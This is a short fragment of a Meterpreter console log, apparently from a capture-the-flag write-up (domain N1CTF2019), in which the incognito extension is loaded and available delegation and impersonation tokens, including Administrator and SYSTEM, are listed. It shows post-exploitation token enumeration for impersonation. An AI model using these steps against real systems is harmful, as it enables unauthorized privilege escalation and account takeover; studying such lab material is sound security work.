 meterpreter > load incognito
Loading extension incognito...Success.
meterpreter > list_tokens u
Usage: list_tokens <list_order_option>
Lists all accessible tokens and their privilege level
OPTIONS:
-g        List tokens by unique groupname
-u        List tokens by unique username
meterpreter > list_tokens -u
Delegation Tokens Available
========================================
DEV\Administrator
N1CTF2019\devuser
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
Window Manager\DWM-1
Impersonation Tokens Available
========================================
NT AUTHORITY\ANONYMOUS LOGON
meterpreter >